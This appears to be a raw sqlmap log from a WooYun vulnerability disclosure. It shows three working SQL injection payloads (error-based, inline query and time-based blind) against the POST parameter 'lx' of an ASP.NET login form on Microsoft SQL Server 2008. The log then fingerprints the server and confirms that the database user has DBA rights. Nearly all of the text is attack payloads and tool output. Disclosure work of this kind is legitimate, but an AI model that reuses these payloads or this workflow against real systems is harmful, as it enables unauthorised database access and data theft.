 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: lx (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: lx=1 AND 4451=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(118)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (445
1=4451) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113)))&pwd=52815040&username=tjmjf
wgs&vold=1
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: lx=(SELECT CHAR(113)+CHAR(122)+CHAR(118)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (2705=2705) THEN CHAR(49) E
LSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113))&pwd=52815040&username=tjmjfwgs&vold=1
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: lx=1 OR 6532=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysu
sers AS sys5,sysusers AS sys6,sysusers AS sys7)&pwd=52815040&username=tjmjfwgs&vold=1
---
[19:57:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2008
[19:57:44] [INFO] fetching current user
[19:57:44] [INFO] resumed: ajj_user
current user:    'ajj_user'
[19:57:44] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org